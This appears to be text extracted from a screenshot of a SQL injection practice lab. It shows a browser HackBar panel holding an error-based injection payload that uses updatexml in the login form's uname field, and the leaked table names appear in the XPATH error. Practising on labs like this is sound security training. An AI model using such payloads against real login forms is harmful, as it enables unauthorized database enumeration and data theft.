 XPATH syntax error: '~emails,referers,uagents,users~'
LOGIN ATTEMPT
FAILED
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Post data Referer User Agent Cookies Clear All
uname=-1') and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e),1)%23-- #&passwd=123